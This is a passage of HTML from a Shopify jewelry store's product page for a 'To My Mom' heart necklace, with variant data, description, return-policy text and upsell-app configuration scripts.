                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17706676191325__main">
                    <p>Shop with confidence at <em>Ziella</em>! </p><p>Enjoy a hassle-free 30-day return policy on all items (excluding customized products) and, if your purchase arrives damaged or with a manufacturing error, we'll replace it free of charge. </p><p><strong>Your satisfaction is our top priority—guaranteed with every order.</strong></p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc id="sticky-atc-template--17706676191325__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" data-section="template--17706676191325__main" data-after-scroll="true" data-scroll-btn="true" data-scroll-destination="#variant-selects-id">
                <div class="sticky-atc-container page-width sticky-atc--desktop-btn-full"><div class="sticky-atc__left">
                    <div class="sticky-atc__left__content">
                      
                        <h4 class="sticky-atc__title mobile-hidden">
                          To My Mom - "Without You There Is No Me" 14K Forever Necklace
                        </h4>
                      
                      
</div>
                        <secondary-variant-select id="StickyAtcVariantPicker-template--17706676191325__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--17706676191325__main" data-url="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" data-update-url="true" style="--options-count: 2">
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option value="14k White Gold Finish,Standard Box" data-options="14k White Gold Finish,Standard Box" selected="">
                                      14k White Gold Finish / Standard Box
                                    </option>
                                  
                                    <option value="18k Yellow Gold Finish,Standard Box" data-options="18k Yellow Gold Finish,Standard Box">
                                      18k Yellow Gold Finish / Standard Box
                                    </option>
                                  
                                    <option value="14k White Gold Finish,Luxury Box" data-options="14k White Gold Finish,Luxury Box">
                                      14k White Gold Finish / Luxury Box
                                    </option>
                                  
                                    <option value="18k Yellow Gold Finish,Luxury Box" data-options="18k Yellow Gold Finish,Luxury Box">
                                      18k Yellow Gold Finish / Luxury Box
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40872816410717,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782021","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378058845,"product_id":7040481689693,"position":1,"created_at":"2023-01-18T16:05:47-05:00","updated_at":"2023-01-18T16:05:47-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","variant_ids":[40872816410717]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816443485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782024","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378681437,"product_id":7040481689693,"position":4,"created_at":"2023-01-18T16:05:57-05:00","updated_at":"2023-01-18T16:05:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957","variant_ids":[40872816443485]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_783_transformation_10610.jpg?v=1674075957"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816476253,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782026","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379566173,"product_id":7040481689693,"position":7,"created_at":"2023-01-18T16:06:06-05:00","updated_at":"2023-01-18T16:06:06-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966","variant_ids":[40872816476253]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1582_transformation_13989.jpg?v=1674075966"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40872816509021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782027","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379795549,"product_id":7040481689693,"position":8,"created_at":"2023-01-18T16:06:10-05:00","updated_at":"2023-01-18T16:06:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970","variant_ids":[40872816509021]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_1583_transformation_13446.jpg?v=1674075970"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class="sticky-atc__button">
                      <button class="button sticky-atc__scroll-btn">
                        <span>
                          
                          <span class="sticky-atc__label__text">ADD TO CART</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong><em></em></strong></p><p><img src="https://cdn.shineon.com/long-form-description-images/forever-love-lifestyle.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>The dazzling <strong>Forever Love Necklace </strong>is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.</p><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/forever-love-no-mc-placeholder.jpg" width="480" height="480" loading="lazy" data-so-dynamic-description-image=""></p><p><br></p><ul>
<li>14k white gold finish or 18k yellow gold finish</li>
<li>6.5mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.8" (2.2cm) height / 0.7" (1.8cm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/forever-love-specifications.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                </div><a href="/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17706676191325__main" class="product-media-modal media-modal">
  <div class="product-media-modal__dialog" role="dialog" aria-label="Media gallery" aria-modal="true" tabindex="-1">
    <button id="ModalClose-template--17706676191325__main" type="button" class="product-media-modal__toggle" aria-label="Close">
      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

    </button>

    <div class="product-media-modal__content color-background-1 gradient" role="document" aria-label="Media gallery" tabindex="0">
<img class="global-media-settings global-media-settings--no-shadow product__media-item--variant" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&width=550 550w,//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_782_transformation_10609.jpg?v=1674075947&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832683835485">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&width=550 550w,//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_782_transformation_13985.jpg?v=1674075950&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832684097629">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&width=550 550w,//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_782_transformation_5239.jpg?v=1674075954&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832684425309">
<img class="global-media-settings global-media-settings--no-shadow product__media-item--variant" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&width=550 550w,//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_783_transformation_10610.jpg?v=1674075957&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832684490845">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&width=550 550w,//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_783_transformation_13442.jpg?v=1674075959&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832684687453">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&width=550 550w,//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_783_transformation_5240.jpg?v=1674075962&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832684752989">
<img class="global-media-settings global-media-settings--no-shadow product__media-item--variant" srcset="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&width=550 550w,//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_1582_transformation_13989.jpg?v=1674075966&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832685375581">
<img class="global-media-settings global-media-settings--no-shadow product__media-item--variant" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&width=550 550w,//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13446.jpg?v=1674075970&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832685637725">
<img class="global-media-settings global-media-settings--no-shadow" srcset="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&width=550 550w,//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973 1000w" sizes="(min-width: 750px) calc(100vw - 22rem), 1100px" src="//www.ziella.co/cdn/shop/products/asset_1583_transformation_13451.jpg?v=1674075973&width=1445" alt="To My Mom - &quot;Without You There Is No Me&quot; 14K Forever Necklace" loading="lazy" width="1100" height="1100" data-media-id="24832685899869"></div>
  </div>
</product-modal>


  
<script src="//www.ziella.co/cdn/shop/t/17/assets/product-modal.js?v=50921580101160527761736497286" defer="defer"></script>
    <script src="//www.ziella.co/cdn/shop/t/17/assets/media-gallery.js?v=58654235051335819111736497286" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17706676191325__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17706676191325__main"]') ||
        document.querySelector('variant-selects[data-section="template--17706676191325__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17706676191325__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17706676191325__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Mom - \"Without You There Is No Me\" 14K Forever Necklace",
      "url": "https:\/\/www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace",
      "image": [
          "https:\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947\u0026width=1920"
        ],
      "description": "The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\n14k white gold finish or 18k yellow gold finish\n6.5mm round cut cubic zirconia stone\nPendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-8782021",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-8782021","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816410717"
          },
{
            "@type" : "Offer","sku": "SO-8782024","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816443485"
          },
{
            "@type" : "Offer","sku": "SO-8782026","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816476253"
          },
{
            "@type" : "Offer","sku": "SO-8782027","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.ziella.co\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace?variant=40872816509021"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17706676191325__image_with_text_G3X88J" class="shopify-section section"><style data-shopify="">.section-template--17706676191325__image_with_text_G3X88J-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17706676191325__image_with_text_G3X88J-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17706676191325__image_with_text_G3X88J-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media" style="padding-bottom: 71.42857142857143%;"><img src="//www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=1500" alt="" srcset="//www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=165 165w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=360 360w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=535 535w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=750 750w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=1070 1070w, //www.ziella.co/cdn/shop/files/guarantee_image_burgundy.jpg?v=1708861473&amp;width=1500 1500w" width="1500" height="1071" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div id="ImageWithText--template--17706676191325__image_with_text_G3X88J" class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"><h2 class="image-with-text__heading h1">
                  Love It... Or Your Money Back
                </h2>
              <div class="image-with-text__text rte body">
                  <p>Experience the peace of mind shopping with our <em>Love It or Your Money Back Guarantee</em>. If your special someone doesn't absolutely adore their gift, simply return it within 30 days (excluding customized items) for a full refund. </p><p>Our goal is to make every gift memorable, ensuring it brings a smile to the faces of loved ones.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify="">
  .section-divider-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-inverse">
    
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17706676191325__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse">
  &nbsp
</div>


</div><section id="shopify-section-template--17706676191325__1755021126e8dd9fa2" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVTNZaEk4UnJQTkZpZ__aftersell_by_rokt_pdp_upsells_qcEpgh" class="shopify-block shopify-app-block">
<link id="aftersell-pdp-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bd7b6-c0b3-778b-badd-68501b9a1719/aftersell-554/assets/aftersell-pdp-upsells.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>
    
    function b64DecodeUnicode(str) {
      try {
          return decodeURIComponent(
          atob(str)
              .split('')
              .map(function (c) {
              return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
              })
              .join(''),
          );
      } catch {
          return str;
      }
    }
</script>



<script>
    window.pdpLogs = [];
    window.pdpDesignMode = false;
    window.pdpUpsellShopMetafields = {"aftersell-pdp-upsells-discount-text":"{{DISCOUNT_AMOUNT}} OFF","product-page-upsell-68b997e9fd4b73336aaec7c9-add-to-cart-button":"Add to cart","product-page-upsell-68b997e9fd4b73336aaec7c9-header-text":"You may also like"};
    window.pdpUpsellAppMetafields = {"product-page-upsell-68b997e9fd4b73336aaec7c9":{"configuration":{"upsell":{"type":"product","products":[],"originalItemSettings":{"enabled":false}},"upsellFormat":"product","designSettings":{"layout":"horizontal","widgetBackgroundColor":"#ff000000","widgetBorderColor":"#ff000000","widgetBorderRadius":"0","widgetBorderWidth":"1","headerBackgroundColor":"#ff000000","headerFontSize":"20","headerBorderColor":"#ff000000","headerBorderRadius":"0","headerBorderWidth":"1","headerTextColor":"#000000","headerTextFontWeight":"bold","headerAlignment":"center","productCardBackgroundColor":"#ff000000","productCardBorderColor":"#ff000000","productCardBorderRadius":"0","productCardBorderWidth":"1","productCardMinWidth":"130","productCardMaxWidth":"450","productCardPadding":"12","productTitleFontSize":"16","productTitleTextColor":"#000000","productTitleFontWeight":"bold","productTitleAlignment":"start","addToCartButtonBackgroundColor":"#000000","addToCartButtonTextColor":"#ffffff","addToCartButtonFontSize":"14","addToCartButtonFontWeight":"normal","addToCartButtonBorderRadius":"3","addToCartButtonBorderWidth":"1","addToCartButtonBorderColor":"#ff000000","addToCartButtonHoverBackgroundColor":"#2e2e2e","addToCartButtonHoverTextColor":"#ffffff","addToCartButtonHoverBorderColor":"#ff000000","addToCartButtonPositionInVerticalLayout":"bottom","productImageWidth":"150","productImageHeight":"150","productImageObjectFit":"cover","productImageBorderRadius":"4","productImageBorderWidth":"1","productImageBorderColor":"#ff000000","productImageBackgroundColor":"#ff000000","widgetAlignmentInVerticalLayout":"center","showPlusIconInBundles":true,"productImageAndInfoLayoutOrder":"image-first","priceTextFontSize":"14","priceTextFontWeight":"normal","priceTextColor":"#000000","discountTextFontSize":"14","discountTextFontWeight":"bold","discountTextColor":"#4d7a50","compareAtPriceTextFontSize":"14","compareAtPriceTextFontWeight":"normal","compareAtPriceTextColor":"#000000","variantSelectionBackgroundColor":"#ff000000","variantSelectionBorderColor":"#000000","variantSelectionBorderRadius":"3","variantSelectionBorderWidth":"1","variantSelectionTextColor":"#000000","variantSelectionFontSize":"14","variantSelectionFontWeight":"normal","showQuantitySelector":false,"showVariantQuantityLabel":true,"topPadding":"30","bottomPadding":"30","leftPadding":"0","rightPadding":"0","arrowBackgroundColor":"#00000040","arrowHoverBackgroundColor":"#2e2e2ec8","arrowIconColor":"#ffffff","arrowHoverIconColor":"#ffffff","arrowPlacement":"inline"},"pdpUpsellId":"68b997e9fd4b73336aaec7c9","discountConfiguration":{"type":null,"discounts":[]}}},"triggers-and-upsell-keys":{"triggers":[{"type":"product","products":[],"pdpUpsellConfigurationMetafieldKey":"product-page-upsell-68b997e9fd4b73336aaec7c9","priority":1,"active":false}]}};
    window.pdpUpsellSelectedProductId = '7040481689693';
    window.pdpUpsellSelectedCollectionIds = [];
    window.pdpUpsellMoneyFormat = "${{amount}}";
    window.pdpUpsellStorefrontPublicAccessToken = 'dcc58eab154399ec7cf22db5ff0625d6'
    window.aftersellPdpMyShopifyDomain = 'ziella-co.myshopify.com';

    window.pdpUpsellSettings = {};

    window.pdpUpsellSelectedProductData = {"id":7040481689693,"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","handle":"to-my-mom-without-you-there-is-no-me-14k-forever-necklace","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-01-18T16:05:38-05:00","created_at":"2023-01-18T16:05:38-05:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PT-781","TNM-1","USER-117428"],"price":5995,"price_min":5995,"price_max":9995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":19995,"compare_at_price_varies":true,"variants":[{"id":40872816410717,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782021","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378058845,"product_id":7040481689693,"position":1,"created_at":"2023-01-18T16:05:47-05:00","updated_at":"2023-01-18T16:05:47-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_782_transformation_10609.jpg?v=1674075947","variant_ids":[40872816410717]},"available":true,"name":"To My Mom - 